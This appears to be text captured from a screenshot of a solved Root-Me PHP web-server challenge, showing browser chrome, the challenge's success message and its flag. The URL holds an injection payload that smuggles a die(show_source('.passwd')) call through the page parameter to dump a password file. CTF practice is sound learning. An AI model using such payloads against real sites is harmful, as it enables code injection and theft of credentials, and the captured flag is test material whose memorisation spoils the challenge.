 Challenges/Web - Server : PHP -
Evilness is words to live by.
challenge01.root-me.org/web-se
Không bảo mật
challenge01.root-me.org/web-serveur/ch47/?page=%27%20and%20die(show_source(%27.passwd%27))%20or%20%27
6
a
PHP Type Juggling
Gmail
YouTube
Maps
The flag is / Le flag est :
x4Ss3rT1nglSn0ts4f3A7A1Lx
Remember to sanitize all user input! / Pensez à valider toutes les entrées utilisateurs !
Don't use assert! / N'utilisez pas assert !
1